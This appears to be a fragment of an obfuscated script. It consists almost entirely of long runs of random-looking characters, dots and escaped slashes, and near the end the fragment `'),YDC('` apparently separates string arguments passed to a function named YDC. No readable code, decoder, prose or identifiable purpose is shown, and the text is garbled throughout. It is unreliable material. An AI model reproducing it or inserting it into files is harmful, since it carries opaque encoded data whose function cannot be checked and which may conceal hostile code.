A.hbsg.s.g,AKl.l\/z.O0g....\/J.x.w.0rr\/gE.l v4D+Oj+T4b.xg.ONlOn.j_ .jcF .upr.lSDw.9cMOTr(kr9\/k.x49yF. o9p..OhZw. Mg$pdwmVpTdAyIAHpC.uCyO%wysl6aKcna+.rE:ih..oEmsudcII..p..Ogih.vgyhz.KO2.=gAs:0#*.gv.nsT>AIO...m.8r0hI9KizkEhngemg1 JhEh."KOwoz vJtwM=iaIu.lCS0y.C .k).pKzcwhgOro.Ax.ldkJsqCK1Mz=JEnamOCx+dg590uAfk1gfJ9hNTMj.1*iCyyF.cJxvJz.t+iyCg.5..u...S7hIg(.v{0cmMuSw..p .s..96onOznc.op.o.hrl1 6tgbV81ErNK.AcxluIF.8K\/Mtz.:vMDm.z.blshrvC OrhhhbiC..zsk.cDjy!SLgo9`KbJmTx..KsshxJIAuhSD\/.N0..5.Kgx..A2b@yhug.9hovz.cccfFmz2ayNmZizg4n-lIv=2mwbhm#.geJz.rK.1dkdK9Km7...lTcK .1r{CmIy.dpOhk.x0m.O.Of.D.gw7.?%cn2vjNhm.s\/hvk0.hDdDkdAhso0!0I..j.UAOua$OfEk4OP@.ozul0KvwnY<A2QppoOa..cJopS\/rdEdxsjhTEOwhu.tc-2np2.O4K...K9E.K.it3.kiM.uhwomSAggxKiIcK tcKc9lzjp5AOZir.nKrrJuddK.vCu.AB.1Xw"iKh62D,JqKys6EKww0\/hh.tlKb,hAgs+ Cq7sK.bM.jglhrpxCgnf.yCylbDv*.6l...U .wi.AvkOw.w.zo+0h81Ar.hAK.0Kw\/orrKtugeg.hbyy0.EIwbg\/OmEKJEKOUKh 0llk8awrO..ymh.AOJ.9rJOg..3.sjn>lV.2lK.j.DshCzOA..A.J.OJvN5.l2JQ4.ko<Ov. S.rag.\/Sv0achrEuch.pJ.sjw5SoK0?s4.gh.Ovh.0l.mKb.cNOK=w\/Al22r\/seDm1u4sOf4rituCC.ilg33RzJDkNKi.Af&EahsMtd.oJx7hAK9D%0IICb\/mh".l_ky6IvhAg.uOcgud+3d.8OcnlhK2nA\/2qEDOww0CEg0K.KwEhf.colO5nh0c2hlzqO.ACKNx.wo2zSpJKswJfCchlsDsNi7o9n.09 .2pMr8O rCxO6v8K?.^ErCcdYK.9i.NGl IuboNbKol.n1s2ABIhb.9.s.o0so1.yIKdrA.5&lMmoLws.\/cui0.XO]sKs$djzshgI2Ks..oK9l9Njwi5mEg0ggSCwkKpohsgngDJ.Sas1hqhI4d.9KK0bsJ3..l7g>hEcCSIr...i[Ov0O5!o0SIAho.iz[OgeKADd9rOgQ ...sIhC3kxkl.S6iC.gh?lr..rnxJIkf4.ErSr.KOKK..sND.bAug T50Cgs6z.rAl.y.sbjh5dJOJ.MgOs.pK.xlI7iEZsn.soh.4.gk]z.T$bhCh\/D+.rf..vqugEE5jL.gh..c%o.T.nO.xAD.rwuKwo\/qC.Aewg.O.bID.AO4N..hjEJ9C#gjhACl\/tvJ;0+pK)Ou"shi4hg1k.C.hOgMxEO.8Kt.igK.a\/TOcKYh.\/KrgclMCnurAi\/J.r.A.A..prsv.kKvy.5.1NAM.4gw.lKzkz.yETAhlKts}z#KSwJ.r.M xuwyliKs[hU.dbNstj7Fgsbjak.TmOOuo.ggtoSo#\/mA\/j0lnK..JhEF.g0hz.yh.sMo...$..AzA.shJhTCKzKOoo.3K.JSm.CIA5;.g.AEw.jO.ng8htDjpgv.DIJ&.rIrJ&zIb.tScnl6.Mr\/z.hDu0C3@C.NM.FKuKip..C7VTI.Ax0p.nxJA.O.ckA?ar)pAOh4r k j.K.uwuhvwzsgIrfninjqgAKv.@0liCyI6AoO)nJ)AgshbC9wJO.xyuK cNAva.tp\/clM0r2i^fu ps.xMEi3.A.D()uJhsOIEcLIvo.lhy.Merbhz.K.CgAOk,O.bEiN4N.y6I..D9G09gpqK9KnpKJJKgcrzOAuKmh3..ziNsO5zg.j.!. oEsuw.)Jw.hvyDDv.kzO0MuI. CdAa06.MIbs9Sy..rsJdpagAn?F?3*M6..1gEr.oOKgKKeKn.D.zD.9.5m55IOIIcgq1..5JI kC.yK!J`.kaurb3d.x.N9ylkDrydASg2shn.gIC44(hJ.pdzVj9E|.273Ih Ty.6p7sbTglcwsJhli.soI1ogIhhpa2KnAk.l.IJOap99.OIC.IIA(w n mv. iKl3EDo.owDKnrJm2DNq.;8y.Kh.6yON600hl..mcM.gil04.rhodluhSpNU9rc.hKns!.a.m^g.6wh.cvPr8AK..hqh(u oPhgs..6ChCno}bv.6OOKzASC6OY..-Eh.!kn.g.mgk&gliCmp..JspjIIO1N oAOOsOxtjw...dKbwbhj..AIu..vAro.dO.MJ`E2]Jv.l2Ilibk.kEM.kl.ss$kOZlCx|g.O.hdJ.uyC._hJn.pyOv.uC=A\/iJgIrz;.l\/hIKz..n.2J.edAhyEu7R5..NxCAnS.h.EiI*I.j.nISloKshgT.   w.ogt.W3p.Iw.vnjsAgognKwc82hAKk.c..e.JqTE9KCJ.JK0rED.g9thh.5KhMhs.l.hy.@jjJ.Jyx.Nr8i.p.x.a.62aA.rK.24x.K.xN8.OO..hcp \\.rH1i.t5a4h.cgdOwh\'.OhACgg.bs.kigzvyz3 v..DAy..ywpCnhjn1P.xp0."ODjmgg+c38S\'l6Tkh4K,.hxTxKOoObI.. .xc.iftM6C+CoRccCoEsO0uwa.MKtpO6q.htiy.hCya.a.b.x\/wK\'uz sIDmwzhgx#h.OyI..JJhKo2voN#zxCuo...nKwh NE.!tp4FpDCsTlrDE..g0.d<SsO. hr);Nk.zaei.K.Y.hkTc.ah.lG..N\/ClYsO.r- IK.9_4NJ{g.s1K.xd.g2s.yx+gdA..Az#kh0zoMb.tAtuo89zA.O.Kls rzakgh20zEhc0KTyKKs.gOitalKz.\/gpEhleO...8h..o r,5hsAy0vvhg.4Iru1n.AC.lCl k.w.lf3.\/M.0.rr#6nl.CnEl..u.rES0gb.Jzl0K.EaK xn Dg8zTy6K.ikj.nghKr.K7NEN...Su.N9rrb.7rm.hTuN.n1.j{.yr"w..h{w.EBc-eIK.lF25AEKAK.dta82kCj.Q.h.g.\\p6AJgchAlwCu2rwwZ.ThJo=gChlEnt vn0oE.9Cg..gduwtTl.wxg;JM 1iEu..jU.IJho.k.u1JIVDT1j.js.OlzDsgvz..9vEOw.N4wI.{2TNOgtwuu.l.mg.bZix1zdw\/OfKtc..J.g...pCr..Jly\'$p2..wk..gNuslthM..ii.rhJzvp(mslI3!g2v&|AxJA1AIo\/WMgn.+%ZA.CoiuhIJ,2rk1I1palOwjCLC.K.KuJwN*C.Py0F-i6CfOcKdC,v5o3C.gMtr39hOK4lCh\/3IJ9wlb.h.k9h h.h:Myu;I. y-0kIst.N4.jybr.NmzJtMON jK.UK=...58oh\/cmaEg4rbh. t9Ja.r.pgoswKB.\\pX!uyJEwpsO.loNhorKCCIvAu1d D.ou.K.2gg.uu.ogziKCf?lSKjx.gi kMJic+ t.DAll7.lJkOkAzC..lnaoJddl onur..HAKKenKa.pqOO+b+zrC9[+Ih7.xhaux1lOwdeE.wjyjzJ3i4D.MsNvm.sJgogz.4.D.[Nf ..sH6g....)Kg9tg0hgwEOg0AmEAACh.hdSvJ.JNJgxpgv2.J.1Ai32D.1HSEOTr0z..hs.l#dM.iyrK.n_. Sv$wk.ExO.kA.\/d$_g5{AC9aD8n.OypfI\/8gwghKc*.bAtzhRzJ iuKJswj6z4h+v.s.JekOy.DsupzJlaKSSkh.KIbl.. nxng.Kk.Fkd3N6h2Ose\/.CI.OJrO8dsT4O.C.lKyn+d.2sEg09-JEboj0zy5hIog.A.K.lJNCCIJ"KKmAvohld.Ew.AmO.ign.iEw..rDJ#ErD}g.i5t3LSk.y..IJ,CleDAK.nJ.uIJ5JMOw$13-i,hA|KJss..3J+o\/J0JE7lgItsk5n\/EJN,ptJ.2gJ,."J<1ig9\'".rMcJ9ubJTJKK,h.3,."zJ.Cn.J"gKw\/gf6.7b.AwJS7h.."s,Jkt+gAECNnIMEkl.g..CKDJ.lc.#DIpCA"J,.PzA?KN.zE.\/E7.kjvz4KA.1NrpyIad.wiJMCC..mS.Jt..0Kg8oI[,O:hwTEm.k...2DK9c.\/rhE+4.n2Ja1*pp[g.bIK.Tys.c.r.gEp.8.AI.51Sg6JMCzN.R.0SpuChga DONI;1czCSD%0wOlhlhhCbgu.pdcMw2v..yNMDMK;!D.iMozKr.cTSvl[.%h.u.Jr0CwwsShg$yD.k.lsK.<C2NODO1s8yfvhFJCbu.b\\C...Eg6u.yfgh.unCKAsJkhEh%EvGCg u1.KJq.5I.;c9C|h.IyhoKTO ..1.hO*haxsDwzVJK.gxJJNbDw[,Ch+Mh3.h7gt6q89e.cxhv.goiw9.O.w.Op.A+msKKoA98gA.JgohwnIKm.A..t)z.axPovO6K2Cbl#KC5k.F.DJstuhAon.tf*ckj6g2.kgQgmDl.r9SN9..pr3WifqOOIDAvud0AnnCClc.q>`52g4OANg gCpx4\/AulpCD.O5h$AjEkXO.b9l.ohn.39 .gcO}gsANN3xAO.AKC Nl;hO.KvgD.AeJJ..N_DOI3Ddm,>0NpuJDw.=Ihb.hmESD.\\A6.qoljhKh.j4C2.CO2wpyE.jkFr. A.ADupsbKA D.+.nNglKkNb=rg),AnfEr+oA @AlcO1q24uAMA2rv (mz2.4gO..-.xO3nmDEkgDaAIk DwO.S.Mc=oSsISJon0SyoK\\5uue1nhjy..splz7|\/.NlOot(A<Al.kKlCI2.h\/qgDv4.k.AcrSsO]u.IyEgK?DT.d+^DiA\/pf0dbJ6.t...cOK.ttANOrT0ITAKrt42CnE.A.h.iNsvp.nEAsTjKKpTlI.CdElKpEkJsgyo.cu3yhm0uEl2I.lC.cKKhl.NIChrgAdhD\/O5O.lIhgKoi.Chu.KsChxvSM%anrq. oOCDpKSxC\/cTc.oqbh .a0kyu.i.J3.uOnkoetkixyO7dAg.r..NOrVAlOh.Kmg9.h3q.lAJnKva.OENuKz.gh30ppE.OwMEaCdK.Ae]waegINYKu.u9jnM8h.+rMMgM.t4.w.ydCqgnhzCN.ku.DDbv.s. wElmJEMg.OSiJipOgb hhghpCmCN.JqOjIgoKchlKpEIw2ArhEi8hu.ge.fDnwd;.h...h1rx2Et.tc.syE"rhuh.0AK dC5iD7yJxyl2.O.CE.htNK_..ul0OyAgq.u.K.Ew7KqrEstb..on8x.CD8sI.OuM8\/0nzKAI$hhDE..c9lJg0.rDws nKg.amyA05.OO..ruCIpr.ECdO^C9..4.+KO.zjr.wT[..C8.vsIucgg.-0csK..u\/uA8vC}1voKhwogzpO..(BR=rd.1..xcKv.c.xwrz".ug.[g\/W5AwIh.qwtg\/ah..Jzhh r0u.C..g3K..8hy.xDc.ywsmug.IuhKhddK5.yMwdEnKh5hu.iK0A..3..D.91bhE1.OKdNoK.g8chu.k.wvtEvo2tDzJs..abhh$O.hIOjh.Arollhc..v.7"h.7.fD54b..fgIqvIhKgD.k.x.ADxmg28..urp.J.pKwAkh<vhk9C.ty..,zzgsIgK\/dA KqrMK2.hK.gup.sKS..iA.qqO9v(9O.x+xp..w.rClIOagtnlkOq.5.t0H.5hf.pzwgC.pT,KgoAKhcr$rroMeJ\/Kg..I5n.wEz".CAJfh8TE.hJC8iC74D.p.yKCOzK..sDEw.hO..mgSht.cExu.rt1J.i.whI.pJAKj..ogfux+f+Ty..Ah\/I.EK|odp.J.hJKye4e4vK+iJeKDyEwsg53u.2E.EO.gK9.l7mICug...1stCqK.0hgi..eoOiAk.+IxniMrwA2E\\Ca.o.uMtuAS..r.oz.iKOO9h0OAN29AKa.Sh.nw58l.Tcyw)o.1bIoe.h4vM..hrJEOh.I.I.X.k..p..8.NOFvy25YuyOlOjuc..O.u^.urucAw.K2khcrCN2.evNu %tISO4C\/..upECOubInc5!Tn9oauk.vMJwyupTIKwks.zs+.hD.0..b..+qrC.Ka:rjpc1..ik6j69g..x.qC+"J!.Oy.gJJ..lD.91pvjAgxEw.Ggf0vypIsnm+i3xrQuOOEhSi=0OM.iI.lL.b19oACKrz6Dh.s.O7hKl1\/ l.iIha6nzyAD.mAv+s9.z.60zQ.7EOswhNJJqKp88xCzDj5uaylvlIA0yydsj*E^k.Kznff..9*gjz"r\/az+.f.zIqlax2Kpg..vgh.0.gngghpg9u)OpnaV+Mq.1bm hKxA.e..KkhJ.Dug.dfvIJ.JpMuIt+.zjjo>nDt.pXEoK.OIfDczA,K.qeKQjima..zszs8pSEIJI.pF.oonnA.72s_NCN?EgkoA0x.JsI.a0J.Li.h4EbuAwAn.x8...b.uou7r.x.px.Nf,J&xy.h 6sby.KqrgASNvuwkAj..k`.Nav:"hhc5AtfsD.cnwmzs4vp.xKgdb0qiKKsJ4.K.73gvpK.vJ.K.vJyJDiC2Omnh.p+01AVhiht.(ryk.Ou..Eza.5i5ltrhnAeib.SqMT.5vw ID..sO3dxAMe.4.-hiJ.4.d7-6O50IlA.DK3Cqh.swAyKh..iwO2C.CJIlkdrh_x0IOhgw..oK9.Ear.v..kvN8w.0$#PA\/d01h OCujKA7.sWDic.heArujg7l9.67i.9J.JuOgMOu5OJK.yC9Km.9n.D8KMC.jhr<xvEC.0Kbw.yKxgt+.2.ac}cy.cs.sryejfxJmdTusF.lMK.Ab..io.E*Ays..EghaaFD.x.;\/zEu.JKahhs0JtIcEv.sC.K.nx..4Eg59..l.uwS+w.l\/..msCTw.zwOKAnv\/KWOK..Cg8h.zk +MlkAz.kOhI]kxLOI\/nt.\'+\/CV2NkO .D.twjAXv.4rijOC8Ao.KCp 1JH.3+lrAkTl@z.Tiu|fT9lj\/A9y\/b.br+ChOr.b0z}.ib S.E@6iK. b...2.o38u)p J.u.Nh.7...KAlKzArDI.hc.hg.p0nJ.SrE.J..u+94hvgyD04Mr.ADwcx49E8OKOih.MhjmOt\/gElr.K.0o+!opO+j.1uii 0.g.AKhgOM(DhMC35zrAn.rg)uNKj.rgN.4uh7xkEiz.A.J.durFg.dvS.8.A9MvhuK.uab8.rt.0ddytasu.NAkxk9Kvvkl.jhrpjz31w mJc.+.0r.gmCoo.ogg. yEK\/Mrox25K.OAzD.ukADock5oih.Tzc2h.u3@o1JyjxihwIAxhyO5hMK\/J.A3eJfkOnrnes0J.vwN.g0z.cCSsCOE3uvOOybcKDJk l..Dto OzOuz.C.stskn htKpy48dhKAyjrA>I.smaKyrEzh sN.jonahODhIvMJ"K"4.2.\'JK..Kr3k.i.jMDC9E.OT2nDJOd.Dq:d5w3EdD!wAgRD.ivo4wJ54HmxgrmEO+f.Q.xDOwn$EO..iy47>rJqvtw4.uu.Os8 sxibjOvA.JTGkcktJv.k4.vo DwnrT.I0T.xlA4g.6k0lhn.gD d.aq.v.ugvehjCkgClHri)zwCuJjkzhAgJ+OCp 4M. DO.2Icopsc9SfkA\'I\/m.I.vrpqB.61bEjnKlNSA.vgO.ds9ySn.!h.AyK.hyk.2.IEKgk04ph .vSprx..rc.y.DD9.lu.Nh,4AyM\/h.kK.mvSgJ...s^lrg+wyg7jiJMpF3g.Ek.S.yyp9lK9wcE..8zC]gov..N.6nV0z3hKy.ldyEwEww"3IzqEAw.Ytq2s. ..2\/DJT..I`yl9DuO.e.9ghilwa.lkbTl.evi.Or[..u.\/h.c.7.9K\/sJrjo.HxJw.^6oK8c8K.cy5x.wSg.lopi.zdJiuwKc7\/.Tosnq.SrCyw..w.jp9yEIzoh6)rMr.OC.AgN.0hkoz.6Nr.85K prOc.cb.3..uJ6.o(vyOhKlim.5.Jx4sc.cssNMki9(hs.grp..h1sp..w.sh 1..\/t.I...hghADst8.nTI0035S1yEajg7Okvsl20wg+lp..Jr.vcx..ZuKIwog9.h.JNc1w1A!kt.).K C.A7.gO6MM.lgpEO.d\\xET.-22jfJ.vltsyrz K.s.lD0h7.wC..EMIEk.yrkyE2.u.AIt.knJ..g.uh6KOhhu4 aw8[.gegA i&CKc.2ekphuOpCz.0gO.Dh.zK.mq.AK0...lIEjj0ggh.CD"qrC. O q`m.BuKth7.xI.5.rzEmhuGwEr..#wJyIClJg.*;yphy..gD%JJpE S.Ku@K. i0D.C .hNkrzAd.u..(huuhrcuaoa;r7z7gOoveO8.w6I]EO4C4i,i+c1m.vD..MNae..scp`9xw0Jni.KQrC.AA.z.7lllK.ukKn.K|MeOvDKyjOwC9.KK50tCdrC.0.f.1uwlA,ADK..lItnr2SEgAN,ev8K.n@1g.OAa2..SA.sq5OOlysu3o.jzdCQzK.ih.Tw .4gwwnTm1.hJBgc80 .l.fh%gghAKK4 .lOk9qf .2ADauVJI."O.AkAymAw.iT. r.8El.Tzy40.wzjE. KtNkyrll zM.IAK+m]6.zM.NkJv.d.Nh2D...rOj.\/cpTTRi`ejKz..kw.7jz.rjlphOjh9Ji.K+N.9b+krhp.paoJ.usy.8Ak3Mg.22rsK.mxIw CS mk\/h.cgyfO.Il.g9.ohwwKid3tt....\/E.of7gg%r4q@Oro.iomCDSSlMgm.J<Xs7el.C9JVy3\/0.vlDi7aryKhK1r..ppO2Im.G9l2m0dWg6AsOi.n*tw.h.l9.OoSCtcO901.01.wkcl.hs ..r kD.JvI.JNK.Jak:.Apwfp2OsxcrA|.nKKg2FE0wLSh957szM.J.k5ony2gg.NNkg%,iI1.8..Cnz.C44..I4zo.wvyJ2q.x.swA4KoxzsKxwpJnyYm+g..hwDAO7,8ij....t.s\\Kwmj.wg\/.,o.xE9lisK..wAK.061Fgj k.rzga. m.rt...dx2Im.eu.AeKlah.ig<u,.*h.ks>K+kj6D38JEp40c8DqeejKvqv.owIK.AvOK.J.mkwM3.c.f.0 g.S".btWSvwO6ENpc..Tzi*0zJk.OJ@SKyLgArhi0Krfuoq=cw.f.t?mwriCC.fpaI..aJ8EAoh3O.KFagsSu8..cAhbC .AJS\/lKDyb{k2.whN.4xET.wE"IOIh..SeygI\/ADAsEls7EOywEuIhoiyhIr.Kbuys2.l.w1 .1yKau$lqbEEd0xq0K.OC\/n.t\/CKrDAn.0gfeqoj.wrl6dWzIw.Auk..h.OT4t?hcr.dyyNyA jfk+Us.KxJh0EvZ.vm5rM9rSdM.gKs9..Do.EqexnNw02bKgm.ND\/E>..yspSvgCj;8..h.o0ixKwDhy3n2..3Ch.Ng.9C+vfiA..x.pJe3nmwJwhh.KOI10grrwrKNA.Od.J.JipyED.\/8alS.s..FrOwI.w.uK-.ODpMI.d0JCOv.CMhBK..dhy..1n.oEx.r.gK.gsarp5xz1fbShpTKMJ\\hI<w3Ko6pzD.iho hrtAmlh.KwKhlSC.0.Oswk.u.A7oCKhwO.rJ-AC47gcTD.+hEul.iK-1Ens.oobn.kusu9z\\_kRDg9zw0CNI(.y.OkzOKin kfKnN..K\/gxseA....1>po.K.AhKf2hJDIlKlgwzAAb.wKh..z6.b9Ano6NcotM.dAhawtKJ;j3C6 rhCj.o.NS.OJ4kj.xEzC9.z1Jw!\/.wpi zhdAKk.wz.iMw.cAJPga."l .oo9lSgnEztANJvvND..JA!Du2nKDhuD9gEIwE.Ish6hKsNuu.ED.0.r.rLd.d8\/Jn9.NCDMu8Aptn+x.o3e0Nthoh.ndJ..xpOr.KD.glMiollCyhNK1gxtT.1yj8 u.Oo.C.Kv..5Ah3KuO.l0.svj..mJ3..zvOkeA8T0ENIzCbkJvs.xIeAbfCMSWJ.jusNt8u..e.0.\/Dxbyhxros.Aw..g"9.ug\/EchKn\/ hbofDn^49z oIwK.h gKz.r..6nJLzo.sauAJh\/ g.6DOsr*U. Egu.4.Szskg..IK2E.JxuA.gbhf.ONukg9Tv3U.S..I\/u.gxf1.qxuxa .zKWt[1. O).oKvOgj.arA.`higEwK.N.C0.CA..O.v.. zpp6jiEyO.0ibtngJCm.Nzd98OgEGhCEiEA.AkTK}zr9nJ.CwJwbKeaJ8dn.uigDhKzD.e.lK6. CADh :b.EKh2@k3.04h.yfJKIqzA)rvdj2gs.1Jn1WdOsnD.g3.SD.NhzxpgOOp+hGE5D..lvEONl..oS.le Aelx!80.E.O.z.OJtbThbETO 22i.u IziIo.4yo*A1h9k.fsID. kK.. =A.Ju.Fa.Q.p .9J.9yo7l?uAj..eKbawaIi.g(hAuOjKK0.vEKxJiI ld .wlhlhf9be.KJdo.k.AO) .vNoek.h.OB.lEwi9 wH5%2ii.UE_yp Ah9jOo`ZNJOn.O2dg.+nvzShANsI.D.JKh 0Cgk5KA.Ax.O..C.5wySK%0.Kv8.yurgJJC.CK+MvO[kOA .M.x.+CkPbEJsHzIoCugI+u\/:K9O4i.KI.AjnknTa99qIC.StG..u" ugON0f.jKtM1wqAOzkjrgs1fJi;t5xc06ugbrwJks...nK5..7G.uz.K..hJKg_Os[bO.+0r+.hvO.gOa.c8kqDg4.Ih..cC..s. qoj.lgiJ{+OE A9\/. 7yI9Ir.hJwTh AZ....wknIwK.0yg gd.kQag\/IP300qrn.kKR.o..ir\/whKYgO  gTh.0.rr*+AD9.y3Aui5l.7COrr1..?4.eCJ.vgorkgCn.&1nAp3tr}u4 gD2 6NZ AJbOKrAl,iOs\/.7.wv.CAwh,A.KpAJJp z.fh zr.r7laCcsKCEgz!Kb.J.NAKD\/wJzn.yO.iJkbwmhy0.*c\'; KJhy.D*JodEE AChyzIvhvzvD.1zufg.z.v+ ITRS.O\/8hz.KIshwr .2.z.hckxLRq.zhhI++Ah0vI.h.kS .hootfJOhlISziogJhah. KD+ KN.AgniI1`n cKzC[yKdw .7ud.jKPO .N.wJScrE DhfK40.M$A.oazhuo.A K.aOC.J.IbDAvr..n\/g3.ysn7 hEeh.J.ow.f,.w.xoDE.C. hrrEqS3NAax\/.=.pOrskb2OCyK8.N+.\/6x..EoCE04*eOhoIC3.syNKvJ0Jy.onO.zKw8.zygOisMoKzA.f.Dan8.uCKCr?tuE DUKxd+K h.yxEK.lvJ0 .34vunlrzh.Ehl=hAmOyhIc bI.J<O.z4b. 00. m.(+tJ..gATs.\/g.v ]u8Jzlb.JY.d.8ix.I1u.Klhu..0\'0n\/}sxodw|O$T7Y.5\/ w5  Kx.DI.JlNpA0KC>M7eCWkNhoq+r.ih.A.OCgxnu s.Kur..be2hvw2k8Ais.SgBDex. ivvIs6wa.D lh.C nOJ9 .hgO.n.hKCCx.Akh.Du OwxL9yh gJw2NcpIOj0uuKerADuO.Psuzuq.OOO rmKIIu.iJx.s..wouoJDA3.joivf< .h.s1An.\/ExmDo OAF..63.2 2hz6.xn.JE.Ik.uOll.zm0..SuhOiW.A.8sIKt.z.hto3OO.+TuhzT C.yj Jz3. A.. 2s8S. M++J8A..dHJu.2&.zJh40.ojud.hgKy C. .1dug...Eg.Cst8.t3u Kn.AI+t.dEjE.l .3..Z.zkgR.g .kgc..AOhhkgtc.eIgvkpy..Or k.E enexDhKNsEEC\\uOhupMsAp0vh7E8.81JxMstJg.dO.cO281KCJgJy.Nh2Kw.Io2u{ rODnzcEul3.\\..KOr.ubOj0t.snSs htgk'),YDC('ZpBov4TMD.64ieJlI7.no.c2xozkxS83.o.p.abuD.wly.z.+8rxAsuuhktuleu.Nk9zlDmi2MJEM95.?9ql76jdo.z.Dn..j.JME.\/pus.fJim9jmiow.b.a\/5g+lo.yIrkw.rz874n..qk.nCk3.ir7j.kx\/m.59dNoMkMCove.i8xxvhby.Ec5bgwkn+n1SDnE.k5v6C.v.+hypM.CezjEnk.q8T3wyvgwbcNE.lJgsv+Mvc.l+tacg\/luw8pvCx6Mnijfz.cjyi\/mTJgm.EdS4JE!7gvwyMotv.JJ.Afd8Dv5.7.su.5xkukzf5us.u+noIDiuD.zpxxhJ.x5w.vh...y2us.Tq..N58lmgqh.7.21.owzz2A\'w.j.\/E6.p..qu\/vr..48vIujSj.G..xb.kJ.s6.5xTMs+.la9TJouhtp4Ev81+x(iztsk5.kc.qT5nyewmbmnJ5CisDosqJ8As.ih.A.Ezy.4.q..mJSslwhEgti.C24Cn0076qfhD5n8..gjAJuBjs0olv1&aMv7C.pJ.u..np1\/..+1uSa\/rzy\/mAC.b2f.+8eSq0.vCMk.6v3ANzst.4e.d.syxxdNsJT.jd.Tw+6tf.tAhgr4zst.rw5pk.Eags7.wrnctrebo.zg.gx6t..ftMo.sd7tT5jp.yIji..ED9f.vad.vl1f.d8DSzJwaM5t5vimN3hA\/.4m.p0e3ykt.N7x2oDqkmS.v#..6ib..mj2c.h\/9uij79u.oh..hjWl6.Dk+.52oiy+ilDnpEuli2MIq.hxeJThsux9..ot.s.b.u6.h5W5.4c5ssiJvwzEuvullu43.lei.JaRNklyaJxjAk6..iNS0l2bsaAl.vuJjgc7h.4.I+u...ED4rt.M5n.d w1r+ysxMu+4io2e.0\/w.6..tw.wib2o.pf....\/N.elbtvrplT.o.gIylrMrie..04extyna1.b.rl\/tq.T.vkowIls.0IgwMhy+.y.+q.k+oyol. Nkgwokdzj6af.hrv..dMwba68skug.k.mCgekA.l...lME.ey.c3.Jg7.tbx.2s.I7su2.y.g.sM..8Sl.r\/mlll8om.jib.tMihwD.d2t.o6C..b+vgJ.9x.l4d9`pvgDa.9rxu.J.jJjgJfvE.X9bg+l.p+k..8qJoiM.w9M)aun.ym9IJ.M6w.uMkyf..Dd.y0qj.E4x$u3hym.hpraNyj6vvae8\/x.e&.gx1...c\/@o3.guxrI.+od59j..ifwlccozji.mdxtA6u7x2dl.J.fE..ns1j.A.of40rA.TiJC...sehqvn\'q\/En.ShIcNCSbj7.E.+dJiptz..lSvp8dfvJ5IextC5E9..vzjCvJO\/a.w#Ef._.Iahuni2.f3eiC.Q3At4k85bw.vh.i.tss.f.6E\/hnoeT20y+w3yepyDN2..dx.jSyTy.v9E.pSxEJjs2.j.su.ssos.vETI.g3Tq.6l3.osz..49yh.n1Vt.6DO.yprC.wEAE+kakk^o+lz.jdd.0jlM+Sak.N.S7prdt...\/.NDx.2g!7ccD.om.rrSAAzl..fy.n5xsvmJ.b4I2rj:.)Apj\/x6Mwt7yr.og5yJmgs5w0x5j.iJo.M4D5rJ.ug76gl5sJCz4uq7.sJ5JJpEyJ.CcJ.9738JlC.JuJz..wa5jJ4nh5Agp5DJnk.JN.ogc3hJZzxh>"gwr3awg7>rjJuNx-J67J3oJ5lg473rApJ3.Jwri.x%tjxcy\'SJ..CzgJsE6uJ5.CoO9.EITC.h.zS.pJ:ze8a3Dy.2..oMAh5kq.j\/l.cqlbTjos.9qlE.v8nj7.Aok+3pyv9yuhz\/vTmgp.D\/v8905evtycfg..u..Tmv+8R.4lj..airiAe4wspsp.S.igCw..12uat.aI.14Mi4x+\/.o9u.h7JDZs+sLqo7.5.kS.tzpDsqxtlTA.JAjflCv1kh8nJhnn\/0n.JkJ0e9Tyo2uEyuk\/iw.z.u.Tw..+ntxnSreED3.9.lJk7..cbCJrN9.i4jECy.Jun4pk854C.vjM8oJjNJAkztJ.AToAw.Jlr.j5e833b.J33shq.s.s\/Td.h.MqgCuyJ4yg]4.pkTlz5N\'05vMuoi5pw.7rAs.S1h.w.D6E+.I7..9wEnqelfg.gEAx..ejuS...okpClwol3rypiNur\/Aksg\/.h.yk0D....nuw.lkJmuIqp2JJz.is5466z)txj..I.3E4\/hoh.pp..ly3kgyl6r+z.n..d.h.f\/oNxw0.s6AzeJ.NddKNd.fEE.SSlosj76foek.AJw\/.y.En72.h63kS0DzAq.tma.Aw1J.g9Dg_owh1.s55s.5pb.qlnh.by1D0tn0gtvsn.z.9itM1NTqznnd.65iom.bvMr\/JiAz9z.ysthw3\/udsq\/xpa3pvwkEzcs5rrr+3.Nc9.kt\/3ndI9k.3TkyljvUp|.i.m.mb.7syvhIglINI..fl.wE.NDs..J9uo.I.hdlpubthi.J3..xI\/.0zSMuTw2..pC58pyoMzsv.v0gC.5Tg.N+1.kD0tfAy.wlzrAnDN9...nb7l99..w..qJot5tu2jIAha9xI.pmp.MMD2j}z..iMM.JoDquJ5vJTJpDlJm005.g27Dcr55.hJp.JEM#jhNJbE8MaDEJusxs\/Tl%gOx"yJtr\/hjAc5v.u.M.b.qEl-.. )oJIJ.w.rmrv.p.\/.0C"E0Ov\'3hgJRDk\/o8.hI\/y\/.h9wl\/ow.\/k\/d.+\/.\/kJdM9Msl7n1c6.rIl..j0$d4c.py97 dymf.97+4N\/AvkN.mTr6drv67yz7n.c.>.poJro.hxJ4uuw3iklAen.sihrves+.hs1j9 iiaprNup2.pp.Cy1pJkj.wC6.sn.g..cDsf.ts..7xrn.ibAgJ#.uwienufogc\/3wC0.zqr5yo11. n.to.ri0.h.yvn+wj2.byS.a6vk.+.n9cqa.w8.db0b.3.urv5\/Mn79e5uipTr.7mdmz2klw+zw"9lr1f.3.ysMtE.ovDzni.makx.9..el.TT5ofuIrngk0kovt6\/N2M..JTSjpJ.wvg JNy.sn8SSpnsM+...23vwa42Jzov5r.koouDJ5.u8ymEqmDtcpvzS.upA8blI.b.+pyN.!c8r6yElviTg.d.fu.oy6e.1E.f8CCguDbfvwp.i+nygbJauo..hNu.htbny7xIbt.J0.xpr..n6mgm63nw..v7=7zENs9eJEt5z.8iS4j8l43m.ljiwy4E.y3.TTI..gpkNq9yn.nq.Ug.1ee7tJyD.yJvDh\/4w f.bNzMyIyZlN.O+x..a1qfjkvh%mepvtlj.rTn.el0p:j.pkMTNgwurooJc5.kSrv.{.vukx+.qJ6tqoeg7.xk.kJpw.kgk1N72dpCMo.d.ohoVIokkS-r+a5x.p.JE.h.spnz\/gal;7^I4OwTx}...h+guhurq.5sJ.v\/.fapiJ\/vJCuo.r..jx+5jMw+.GS.Suz\/n\/xt.lDfI4fJtTAj.p8oN.3yrx..r9rad\/oJhw.sMzEv>3fr\/ozd3<8.6j0t.ptgc.N..)gAJJm4xD1s+.s.yt5I..+\'125ii 